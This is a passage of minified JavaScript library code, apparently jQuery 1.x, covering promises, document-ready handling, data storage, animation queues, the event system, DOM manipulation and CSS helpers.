n.pipe=n.then,pt.each(e,function(t,s){var a=s[2],r=s[3];n[s[1]]=a.add,r&&a.add(function(){i=r},e[1^t][2].disable,e[2][2].lock),o[s[0]]=function(){return o[s[0]+"With"](this===o?n:this,arguments),this},o[s[0]+"With"]=a.fireWith}),n.promise(o),t&&t.call(o,o),o},when:function(t){var e,i,n,o=0,s=ot.call(arguments),a=s.length,r=1!==a||t&&pt.isFunction(t.promise)?a:0,l=1===r?t:pt.Deferred(),h=function(t,i,n){return function(o){i[t]=this,n[t]=arguments.length>1?ot.call(arguments):o,n===e?l.notifyWith(i,n):--r||l.resolveWith(i,n)}};if(a>1)for(e=new Array(a),i=new Array(a),n=new Array(a);a>o;o++)s[o]&&pt.isFunction(s[o].promise)?s[o].promise().progress(h(o,i,e)).done(h(o,n,s)).fail(l.reject):--r;return r||l.resolveWith(n,s),l.promise()}});var It;pt.fn.ready=function(t){return pt.ready.promise().done(t),this},pt.extend({isReady:!1,readyWait:1,holdReady:function(t){t?pt.readyWait++:pt.ready(!0)},ready:function(t){(t===!0?--pt.readyWait:pt.isReady)||(pt.isReady=!0,t!==!0&&--pt.readyWait>0||(It.resolveWith(nt,[pt]),pt.fn.triggerHandler&&(pt(nt).triggerHandler("ready"),pt(nt).off("ready"))))}}),pt.ready.promise=function(e){if(!It)if(It=pt.Deferred(),"complete"===nt.readyState||"loading"!==nt.readyState&&!nt.documentElement.doScroll)t.setTimeout(pt.ready);else if(nt.addEventListener)nt.addEventListener("DOMContentLoaded",r),t.addEventListener("load",r);else{nt.attachEvent("onreadystatechange",r),t.attachEvent("onload",r);var i=!1;try{i=null==t.frameElement&&nt.documentElement}catch(t){}i&&i.doScroll&&!function e(){if(!pt.isReady){try{i.doScroll("left")}catch(i){return t.setTimeout(e,50)}a(),pt.ready()}}()}return It.promise(e)},pt.ready.promise();var Ot;for(Ot in pt(ct))break;ct.ownFirst="0"===Ot,ct.inlineBlockNeedsLayout=!1,pt(function(){var t,e,i,n;i=nt.getElementsByTagName("body")[0],i&&i.style&&(e=nt.createElement("div"),n=nt.createElement("div"),n.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(n).appendChild(e),"undefined"!=typeof e.style.zoom&&(e.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ct.inlineBlockNeedsLayout=t=3===e.offsetWidth,t&&(i.style.zoom=1)),i.removeChild(n))}),function(){var t=nt.createElement("div");ct.deleteExpando=!0;try{delete t.test}catch(t){ct.deleteExpando=!1}t=null}();var Et=function(t){var e=pt.noData[(t.nodeName+" ").toLowerCase()],i=+t.nodeType||1;return(1===i||9===i)&&(!e||e!==!0&&t.getAttribute("classid")===e)},zt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Mt=/([A-Z])/g;pt.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(t){return t=t.nodeType?pt.cache[t[pt.expando]]:t[pt.expando],!!t&&!h(t)},data:function(t,e,i){return d(t,e,i)},removeData:function(t,e){return c(t,e)},_data:function(t,e,i){return d(t,e,i,!0)},_removeData:function(t,e){return c(t,e,!0)}}),pt.fn.extend({data:function(t,e){var i,n,o,s=this[0],a=s&&s.attributes;if(void 0===t){if(this.length&&(o=pt.data(s),1===s.nodeType&&!pt._data(s,"parsedAttrs"))){for(i=a.length;i--;)a[i]&&(n=a[i].name,0===n.indexOf("data-")&&(n=pt.camelCase(n.slice(5)),l(s,n,o[n])));pt._data(s,"parsedAttrs",!0)}return o}return"object"==typeof t?this.each(function(){pt.data(this,t)}):arguments.length>1?this.each(function(){pt.data(this,t,e)}):s?l(s,t,pt.data(s,t)):void 0},removeData:function(t){return this.each(function(){pt.removeData(this,t)})}}),pt.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=pt._data(t,e),i&&(!n||pt.isArray(i)?n=pt._data(t,e,pt.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=pt.queue(t,e),n=i.length,o=i.shift(),s=pt._queueHooks(t,e),a=function(){pt.dequeue(t,e)};"inprogress"===o&&(o=i.shift(),n--),o&&("fx"===e&&i.unshift("inprogress"),delete s.stop,o.call(t,a,s)),!n&&s&&s.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return pt._data(t,i)||pt._data(t,i,{empty:pt.Callbacks("once memory").add(function(){pt._removeData(t,e+"queue"),pt._removeData(t,i)})})}}),pt.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?pt.queue(this[0],t):void 0===e?this:this.each(function(){var i=pt.queue(this,t,e);pt._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&pt.dequeue(this,t)})},dequeue:function(t){return this.each(function(){pt.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,o=pt.Deferred(),s=this,a=this.length,r=function(){--n||o.resolveWith(s,[s])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)i=pt._data(s[a],t+"queueHooks"),i&&i.empty&&(n++,i.empty.add(r));return r(),o.promise(e)}}),function(){var t;ct.shrinkWrapBlocks=function(){if(null!=t)return t;t=!1;var e,i,n;return i=nt.getElementsByTagName("body")[0],i&&i.style?(e=nt.createElement("div"),n=nt.createElement("div"),n.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(n).appendChild(e),"undefined"!=typeof e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(nt.createElement("div")).style.width="5px",t=3!==e.offsetWidth),i.removeChild(n),t):void 0}}();var Ft=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Dt=new RegExp("^(?:([+-])=|)("+Ft+")([a-z%]*)$","i"),Rt=["Top","Right","Bottom","Left"],Ht=function(t,e){return t=e||t,"none"===pt.css(t,"display")||!pt.contains(t.ownerDocument,t)},Nt=function(t,e,i,n,o,s,a){var r=0,l=t.length,h=null==i;if("object"===pt.type(i)){o=!0;for(r in i)Nt(t,e,r,i[r],!0,s,a)}else if(void 0!==n&&(o=!0,pt.isFunction(n)||(a=!0),h&&(a?(e.call(t,n),e=null):(h=e,e=function(t,e,i){return h.call(pt(t),i)})),e))for(;l>r;r++)e(t[r],i,a?n:n.call(t[r],r,e(t[r],i)));return o?t:h?e.call(t):l?e(t[0],i):s},jt=/^(?:checkbox|radio)$/i,Wt=/<([\w:-]+)/,$t=/^$|\/(?:java|ecma)script/i,Bt=/^\s+/,qt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var t=nt.createElement("div"),e=nt.createDocumentFragment(),i=nt.createElement("input");t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ct.leadingWhitespace=3===t.firstChild.nodeType,ct.tbody=!t.getElementsByTagName("tbody").length,ct.htmlSerialize=!!t.getElementsByTagName("link").length,ct.html5Clone="<:nav></:nav>"!==nt.createElement("nav").cloneNode(!0).outerHTML,i.type="checkbox",i.checked=!0,e.appendChild(i),ct.appendChecked=i.checked,t.innerHTML="<textarea>x</textarea>",ct.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,e.appendChild(t),i=nt.createElement("input"),i.setAttribute("type","radio"),i.setAttribute("checked","checked"),i.setAttribute("name","t"),t.appendChild(i),ct.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,ct.noCloneEvent=!!t.addEventListener,t[pt.expando]=1,ct.attributes=!t.getAttribute(pt.expando)}();var Xt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ct.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};Xt.optgroup=Xt.option,Xt.tbody=Xt.tfoot=Xt.colgroup=Xt.caption=Xt.thead,Xt.th=Xt.td;var Vt=/<|&#?\w+;/,Yt=/<tbody/i;!function(){var e,i,n=nt.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})i="on"+e,(ct[e]=i in t)||(n.setAttribute(i,"t"),ct[e]=n.attributes[i].expando===!1);n=null}();var Ut=/^(?:input|select|textarea)$/i,Gt=/^key/,Qt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Zt=/^(?:focusinfocus|focusoutblur)$/,Jt=/^([^.]*)(?:\.(.+)|)/;pt.event={global:{},add:function(t,e,i,n,o){var s,a,r,l,h,d,c,u,p,f,m,g=pt._data(t);if(g){for(i.handler&&(l=i,i=l.handler,o=l.selector),i.guid||(i.guid=pt.guid++),(a=g.events)||(a=g.events={}),(d=g.handle)||(d=g.handle=function(t){return"undefined"==typeof pt||t&&pt.event.triggered===t.type?void 0:pt.event.dispatch.apply(d.elem,arguments)},d.elem=t),e=(e||"").match(Pt)||[""],r=e.length;r--;)s=Jt.exec(e[r])||[],p=m=s[1],f=(s[2]||"").split(".").sort(),p&&(h=pt.event.special[p]||{},p=(o?h.delegateType:h.bindType)||p,h=pt.event.special[p]||{},c=pt.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:o,needsContext:o&&pt.expr.match.needsContext.test(o),namespace:f.join(".")},l),(u=a[p])||(u=a[p]=[],u.delegateCount=0,h.setup&&h.setup.call(t,n,f,d)!==!1||(t.addEventListener?t.addEventListener(p,d,!1):t.attachEvent&&t.attachEvent("on"+p,d))),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),o?u.splice(u.delegateCount++,0,c):u.push(c),pt.event.global[p]=!0);t=null}},remove:function(t,e,i,n,o){var s,a,r,l,h,d,c,u,p,f,m,g=pt.hasData(t)&&pt._data(t);if(g&&(d=g.events)){for(e=(e||"").match(Pt)||[""],h=e.length;h--;)if(r=Jt.exec(e[h])||[],p=m=r[1],f=(r[2]||"").split(".").sort(),p){for(c=pt.event.special[p]||{},p=(n?c.delegateType:c.bindType)||p,u=d[p]||[],r=r[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=s=u.length;s--;)a=u[s],!o&&m!==a.origType||i&&i.guid!==a.guid||r&&!r.test(a.namespace)||n&&n!==a.selector&&("**"!==n||!a.selector)||(u.splice(s,1),a.selector&&u.delegateCount--,c.remove&&c.remove.call(t,a));l&&!u.length&&(c.teardown&&c.teardown.call(t,f,g.handle)!==!1||pt.removeEvent(t,p,g.handle),delete d[p])}else for(p in d)pt.event.remove(t,p+e[h],i,n,!0);pt.isEmptyObject(d)&&(delete g.handle,pt._removeData(t,"events"))}},trigger:function(e,i,n,o){var s,a,r,l,h,d,c,u=[n||nt],p=dt.call(e,"type")?e.type:e,f=dt.call(e,"namespace")?e.namespace.split("."):[];if(r=d=n=n||nt,3!==n.nodeType&&8!==n.nodeType&&!Zt.test(p+pt.event.triggered)&&(p.indexOf(".")>-1&&(f=p.split("."),p=f.shift(),f.sort()),a=p.indexOf(":")<0&&"on"+p,e=e[pt.expando]?e:new pt.Event(p,"object"==typeof e&&e),e.isTrigger=o?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:pt.makeArray(i,[e]),h=pt.event.special[p]||{},o||!h.trigger||h.trigger.apply(n,i)!==!1)){if(!o&&!h.noBubble&&!pt.isWindow(n)){for(l=h.delegateType||p,Zt.test(l+p)||(r=r.parentNode);r;r=r.parentNode)u.push(r),d=r;d===(n.ownerDocument||nt)&&u.push(d.defaultView||d.parentWindow||t)}for(c=0;(r=u[c++])&&!e.isPropagationStopped();)e.type=c>1?l:h.bindType||p,s=(pt._data(r,"events")||{})[e.type]&&pt._data(r,"handle"),s&&s.apply(r,i),s=a&&r[a],s&&s.apply&&Et(r)&&(e.result=s.apply(r,i),e.result===!1&&e.preventDefault());if(e.type=p,!o&&!e.isDefaultPrevented()&&(!h._default||h._default.apply(u.pop(),i)===!1)&&Et(n)&&a&&n[p]&&!pt.isWindow(n)){d=n[a],d&&(n[a]=null),pt.event.triggered=p;try{n[p]()}catch(t){}pt.event.triggered=void 0,d&&(n[a]=d)}return e.result}},dispatch:function(t){t=pt.event.fix(t);var e,i,n,o,s,a=[],r=ot.call(arguments),l=(pt._data(this,"events")||{})[t.type]||[],h=pt.event.special[t.type]||{};if(r[0]=t,t.delegateTarget=this,!h.preDispatch||h.preDispatch.call(this,t)!==!1){for(a=pt.event.handlers.call(this,t,l),e=0;(o=a[e++])&&!t.isPropagationStopped();)for(t.currentTarget=o.elem,i=0;(s=o.handlers[i++])&&!t.isImmediatePropagationStopped();)t.rnamespace&&!t.rnamespace.test(s.namespace)||(t.handleObj=s,t.data=s.data,n=((pt.event.special[s.origType]||{}).handle||s.handler).apply(o.elem,r),void 0!==n&&(t.result=n)===!1&&(t.preventDefault(),t.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,t),t.result}},handlers:function(t,e){var i,n,o,s,a=[],r=e.delegateCount,l=t.target;if(r&&l.nodeType&&("click"!==t.type||isNaN(t.button)||t.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==t.type)){for(n=[],i=0;r>i;i++)s=e[i],o=s.selector+" ",void 0===n[o]&&(n[o]=s.needsContext?pt(o,this).index(l)>-1:pt.find(o,this,null,[l]).length),n[o]&&n.push(s);n.length&&a.push({elem:l,handlers:n})}return r<e.length&&a.push({elem:this,handlers:e.slice(r)}),a},fix:function(t){if(t[pt.expando])return t;var e,i,n,o=t.type,s=t,a=this.fixHooks[o];for(a||(this.fixHooks[o]=a=Qt.test(o)?this.mouseHooks:Gt.test(o)?this.keyHooks:{}),n=a.props?this.props.concat(a.props):this.props,t=new pt.Event(s),e=n.length;e--;)i=n[e],t[i]=s[i];return t.target||(t.target=s.srcElement||nt),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,a.filter?a.filter(t,s):t},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,o,s=e.button,a=e.fromElement;return null==t.pageX&&null!=e.clientX&&(n=t.target.ownerDocument||nt,o=n.documentElement,i=n.body,t.pageX=e.clientX+(o&&o.scrollLeft||i&&i.scrollLeft||0)-(o&&o.clientLeft||i&&i.clientLeft||0),t.pageY=e.clientY+(o&&o.scrollTop||i&&i.scrollTop||0)-(o&&o.clientTop||i&&i.clientTop||0)),!t.relatedTarget&&a&&(t.relatedTarget=a===t.target?e.toElement:a),t.which||void 0===s||(t.which=1&s?1:2&s?3:4&s?2:0),t}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==b()&&this.focus)try{return this.focus(),!1}catch(t){}},delegateType:"focusin"},blur:{trigger:function(){return this===b()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return pt.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(t){return pt.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,i){var n=pt.extend(new pt.Event,i,{type:t,isSimulated:!0});pt.event.trigger(n,null,e),n.isDefaultPrevented()&&i.preventDefault()}},pt.removeEvent=nt.removeEventListener?function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)}:function(t,e,i){var n="on"+e;t.detachEvent&&("undefined"==typeof t[n]&&(t[n]=null),t.detachEvent(n,i))},pt.Event=function(t,e){return this instanceof pt.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&t.returnValue===!1?y:w):this.type=t,e&&pt.extend(this,e),this.timeStamp=t&&t.timeStamp||pt.now(),void(this[pt.expando]=!0)):new pt.Event(t,e)},pt.Event.prototype={constructor:pt.Event,isDefaultPrevented:w,isPropagationStopped:w,isImmediatePropagationStopped:w,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=y,t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=y,t&&!this.isSimulated&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=y,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},pt.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){pt.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,o=t.relatedTarget,s=t.handleObj;return o&&(o===n||pt.contains(n,o))||(t.type=s.origType,i=s.handler.apply(this,arguments),t.type=e),i}}}),ct.submit||(pt.event.special.submit={setup:function(){return!pt.nodeName(this,"form")&&void pt.event.add(this,"click._submit keypress._submit",function(t){var e=t.target,i=pt.nodeName(e,"input")||pt.nodeName(e,"button")?pt.prop(e,"form"):void 0;i&&!pt._data(i,"submit")&&(pt.event.add(i,"submit._submit",function(t){t._submitBubble=!0}),pt._data(i,"submit",!0))})},postDispatch:function(t){t._submitBubble&&(delete t._submitBubble,this.parentNode&&!t.isTrigger&&pt.event.simulate("submit",this.parentNode,t))},teardown:function(){return!pt.nodeName(this,"form")&&void pt.event.remove(this,"._submit")}}),ct.change||(pt.event.special.change={setup:function(){return Ut.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(pt.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._justChanged=!0)}),pt.event.add(this,"click._change",function(t){this._justChanged&&!t.isTrigger&&(this._justChanged=!1),pt.event.simulate("change",this,t)})),!1):void pt.event.add(this,"beforeactivate._change",function(t){var e=t.target;Ut.test(e.nodeName)&&!pt._data(e,"change")&&(pt.event.add(e,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||pt.event.simulate("change",this.parentNode,t)}),pt._data(e,"change",!0))})},handle:function(t){var e=t.target;return this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type?t.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return pt.event.remove(this,"._change"),!Ut.test(this.nodeName)}}),ct.focusin||pt.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){pt.event.simulate(e,t.target,pt.event.fix(t))};pt.event.special[e]={setup:function(){var n=this.ownerDocument||this,o=pt._data(n,e);o||n.addEventListener(t,i,!0),pt._data(n,e,(o||0)+1)},teardown:function(){var n=this.ownerDocument||this,o=pt._data(n,e)-1;o?pt._data(n,e,o):(n.removeEventListener(t,i,!0),pt._removeData(n,e))}}}),pt.fn.extend({on:function(t,e,i,n){return x(this,t,e,i,n)},one:function(t,e,i,n){return x(this,t,e,i,n,1)},off:function(t,e,i){var n,o;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,pt(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(o in t)this.off(o,e,t[o]);return this}return e!==!1&&"function"!=typeof e||(i=e,e=void 0),i===!1&&(i=w),this.each(function(){pt.event.remove(this,t,i,e)})},trigger:function(t,e){return this.each(function(){pt.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?pt.event.trigger(t,e,i,!0):void 0}});var Kt=/ jQuery\d+="(?:null|\d+)"/g,te=new RegExp("<(?:"+qt+")[\\s/>]","i"),ee=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ie=/<script|<style|<link/i,ne=/checked\s*(?:[^=]|=\s*.checked.)/i,oe=/^true\/(.*)/,se=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ae=p(nt),re=ae.appendChild(nt.createElement("div"));pt.extend({htmlPrefilter:function(t){return t.replace(ee,"<$1></$2>")},clone:function(t,e,i){var n,o,s,a,r,l=pt.contains(t.ownerDocument,t);if(ct.html5Clone||pt.isXMLDoc(t)||!te.test("<"+t.nodeName+">")?s=t.cloneNode(!0):(re.innerHTML=t.outerHTML,re.removeChild(s=re.firstChild)),!(ct.noCloneEvent&&ct.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||pt.isXMLDoc(t)))for(n=f(s),r=f(t),a=0;null!=(o=r[a]);++a)n[a]&&k(o,n[a]);if(e)if(i)for(r=r||f(t),n=n||f(s),a=0;null!=(o=r[a]);a++)S(o,n[a]);else S(t,s);return n=f(s,"script"),n.length>0&&m(n,!l&&f(t,"script")),n=r=o=null,s},cleanData:function(t,e){for(var i,n,o,s,a=0,r=pt.expando,l=pt.cache,h=ct.attributes,d=pt.event.special;null!=(i=t[a]);a++)if((e||Et(i))&&(o=i[r],
s=o&&l[o])){if(s.events)for(n in s.events)d[n]?pt.event.remove(i,n):pt.removeEvent(i,n,s.handle);l[o]&&(delete l[o],h||"undefined"==typeof i.removeAttribute?i[r]=void 0:i.removeAttribute(r),it.push(o))}}}),pt.fn.extend({domManip:A,detach:function(t){return L(this,t,!0)},remove:function(t){return L(this,t)},text:function(t){return Nt(this,function(t){return void 0===t?pt.text(this):this.empty().append((this[0]&&this[0].ownerDocument||nt).createTextNode(t))},null,t,arguments.length)},append:function(){return A(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=T(this,t);e.appendChild(t)}})},prepend:function(){return A(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=T(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return A(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return A(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t.nodeType&&pt.cleanData(f(t,!1));t.firstChild;)t.removeChild(t.firstChild);t.options&&pt.nodeName(t,"select")&&(t.options.length=0)}return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return pt.clone(this,t,e)})},html:function(t){return Nt(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t)return 1===e.nodeType?e.innerHTML.replace(Kt,""):void 0;if("string"==typeof t&&!ie.test(t)&&(ct.htmlSerialize||!te.test(t))&&(ct.leadingWhitespace||!Bt.test(t))&&!Xt[(Wt.exec(t)||["",""])[1].toLowerCase()]){t=pt.htmlPrefilter(t);try{for(;n>i;i++)e=this[i]||{},1===e.nodeType&&(pt.cleanData(f(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return A(this,arguments,function(e){var i=this.parentNode;pt.inArray(this,t)<0&&(pt.cleanData(f(this)),i&&i.replaceChild(e,this))},t)}}),pt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){pt.fn[t]=function(t){for(var i,n=0,o=[],s=pt(t),a=s.length-1;a>=n;n++)i=n===a?this:this.clone(!0),pt(s[n])[e](i),at.apply(o,i.get());return this.pushStack(o)}});var le,he={HTML:"block",BODY:"block"},de=/^margin/,ce=new RegExp("^("+Ft+")(?!px)[a-z%]+$","i"),ue=function(t,e,i,n){var o,s,a={};for(s in e)a[s]=t.style[s],t.style[s]=e[s];o=i.apply(t,n||[]);for(s in e)t.style[s]=a[s];return o},pe=nt.documentElement;!function(){function e(){var e,d,c=nt.documentElement;c.appendChild(l),h.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i=o=r=!1,n=a=!0,t.getComputedStyle&&(d=t.getComputedStyle(h),i="1%"!==(d||{}).top,r="2px"===(d||{}).marginLeft,o="4px"===(d||{width:"4px"}).width,h.style.marginRight="50%",n="4px"===(d||{marginRight:"4px"}).marginRight,e=h.appendChild(nt.createElement("div")),e.style.cssText=h.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",h.style.width="1px",a=!parseFloat((t.getComputedStyle(e)||{}).marginRight),h.removeChild(e)),h.style.display="none",s=0===h.getClientRects().length,s&&(h.style.display="",h.innerHTML="<table><tr><td></td><td>t</td></tr></table>",e=h.getElementsByTagName("td"),e[0].style.cssText="margin:0;border:0;padding:0;display:none",s=0===e[0].offsetHeight,s&&(e[0].style.display="",e[1].style.display="none",s=0===e[0].offsetHeight)),c.removeChild(l)}var i,n,o,s,a,r,l=nt.createElement("div"),h=nt.createElement("div");h.style&&(h.style.cssText="float:left;opacity:.5",ct.opacity="0.5"===h.style.opacity,ct.cssFloat=!!h.style.cssFloat,h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",ct.clearCloneStyle="content-box"===h.style.backgroundClip,l=nt.createElement("div"),l.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.innerHTML="",l.appendChild(h),ct.boxSizing=""===h.style.boxSizing||""===h.style.MozBoxSizing||""===h.style.WebkitBoxSizing,pt.extend(ct,{reliableHiddenOffsets:function(){return null==i&&e(),s},boxSizingReliable:function(){return null==i&&e(),o},pixelMarginRight:function(){return null==i&&e(),n},pixelPosition:function(){return null==i&&e(),i},reliableMarginRight:function(){return null==i&&e(),a},reliableMarginLeft:function(){return null==i&&e(),r}}))}();var fe,me,ge=/^(top|right|bottom|left)$/;t.getComputedStyle?(fe=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},me=function(t,e,i){var n,o,s,a,r=t.style;return i=i||fe(t),a=i?i.getPropertyValue(e)||i[e]:void 0,""!==a&&void 0!==a||pt.contains(t.ownerDocument,t)||(a=pt.style(t,e)),i&&!ct.pixelMarginRight()&&ce.test(a)&&de.test(e)&&(n=r.width,o=r.minWidth,s=r.maxWidth,r.minWidth=r.maxWidth=r.width=a,a=i.width,r.width=n,r.minWidth=o,r.maxWidth=s),void 0===a?a:a+""}):pe.currentStyle&&(fe=function(t){return t.currentStyle},me=function(t,e,i){var n,o,s,a,r=t.style;return i=i||fe(t),a=i?i[e]:void 0,null==a&&r&&r[e]&&(a=r[e]),ce.test(a)&&!ge.test(e)&&(n=r.left,o=t.runtimeStyle,s=o&&o.left,s&&(o.left=t.currentStyle.left),r.left="fontSize"===e?"1em":a,a=r.pixelLeft+"px",r.left=n,s&&(o.left=s)),void 0===a?a:a+""||"auto"});var ve=/alpha\([^)]*\)/i,ye=/opacity\s*=\s*([^)]*)/i,we=/^(none|table(?!-c[ea]).+)/,be=new RegExp("^("+Ft+")(.*)$","i"),xe={position:"absolute",visibility:"hidden",display:"block"},Te={letterSpacing:"0",fontWeight:"400"},Ce=["Webkit","O","Moz","ms"],_e=nt.createElement("div").style;pt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=me(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ct.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,s,a,r=pt.camelCase(e),l=t.style;if(e=pt.cssProps[r]||(pt.cssProps[r]=E(r)||r),a=pt.cssHooks[e]||pt.cssHooks[r],void 0===i)return a&&"get"in a&&void 0!==(o=a.get(t,!1,n))?o:l[e];if(s=typeof i,"string"===s&&(o=Dt.exec(i))&&o[1]&&(i=u(t,e,o),s="number"),null!=i&&i===i&&("number"===s&&(i+=o&&o[3]||(pt.cssNumber[r]?"":"px")),ct.clearCloneStyle||""!==i||0!==e.indexOf("background")||(l[e]="inherit"),!(a&&"set"in a&&void 0===(i=a.set(t,i,n)))))try{l[e]=i}catch(t){}}},css:function(t,e,i,n){var o,s,a,r=pt.camelCase(e);return e=pt.cssProps[r]||(pt.cssProps[r]=E(r)||r),a=pt.cssHooks[e]||pt.cssHooks[r],a&&"get"in a&&(s=a.get(t,!0,i)),void 0===s&&(s=me(t,e,n)),"normal"===s&&e in Te&&(s=Te[e]),""===i||i?(o=parseFloat(s),i===!0||isFinite(o)?o||0:s):s}}),pt.each(["height","width"],function(t,e){pt.cssHooks[e]={get:function(t,i,n){return i?we.test(pt.css(t,"display"))&&0===t.offsetWidth?ue(t,xe,function(){return D(t,e,n)}):D(t,e,n):void 0},set:function(t,i,n){var o=n&&fe(t);return M(t,i,n?F(t,e,n,ct.boxSizing&&"border-box"===pt.css(t,"boxSizing",!1,o),o):0)}}}),ct.opacity||(pt.cssHooks.opacity={get:function(t,e){return 